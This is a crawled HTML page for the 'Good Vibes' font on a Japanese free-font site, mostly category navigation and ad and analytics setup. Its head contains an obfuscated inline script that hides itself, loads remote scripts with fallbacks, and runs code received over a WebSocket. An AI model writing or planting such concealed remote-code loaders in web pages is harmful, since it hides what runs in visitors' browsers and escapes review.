

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/Good-Vibes.font
body_size: 15555
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>Good Vibes フォント - FFonts.net</title>
  <meta name="description" content="Good Vibes フォントには 232 の美しくデザインされたグリフが含まれます。✔️ FFonts.netでプレビューをカスタマイズして、デザインに最適か確認しましょう。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Good Vibes フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Good-Vibes.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes.webp" /> 
<meta property="og:site_name" content="Good Vibes フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/Good-Vibes.font" />
<link rel="alternate" href="https://www.ffonts.net/Good-Vibes.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Good-Vibes.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Good-Vibes.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Good-Vibes.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Good-Vibes.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Good-Vibes.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Good-Vibes.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Good-Vibes.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Good-Vibes.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Good-Vibes.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Good-Vibes.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Good-Vibes.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"未分類","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Good Vibes フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="商用"><p class="category_title_sidebar commercialfontscss">商用</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111504</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,277</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,602,088</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="商用">商用</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
